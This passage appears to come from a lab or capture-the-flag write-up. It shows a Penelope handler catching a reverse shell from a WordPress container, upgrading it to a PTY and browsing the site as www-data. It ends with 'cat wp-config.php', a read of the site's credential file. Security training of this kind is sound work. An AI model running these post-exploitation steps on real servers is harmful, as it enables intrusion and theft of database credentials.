 Pretty Raw Hex \n
[+] Got reverse shell from 3b66fe911993-172.17.0.2-Linux-x86_64 😍 Assigned SessionID <1>
(Penelope)> sessions 1
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/3b66fe911993~172.17.0.2_Linux_x86_64/2025_04_24-22_30_25-893.log 📜
www-data@3b66fe911993:/var/www/bicho.dl/wp-content$ ls
debug.log fonts index.php plugins themes upgrade uploads
www-data@3b66fe911993:/var/www/bicho.dl/wp-content$ ss
bash: ss: command not found
www-data@3b66fe911993:/var/www/bicho.dl/wp-content$ cd ..
www-data@3b66fe911993:/var/www/bicho.dl$ ls
index.php wp-activate.php wp-comments-post.php wp-content wp-links-opml.php wp-mail.php wp
license.txt wp-admin wp-config-sample.php wp-cron.php wp-load.php wp-settings.php xm
readme.html wp-blog-header.php wp-config.php wp-includes wp-login.php wp-signup.php
www-data@3b66fe911993:/var/www/bicho.dl$ cat wp-config.php
<?php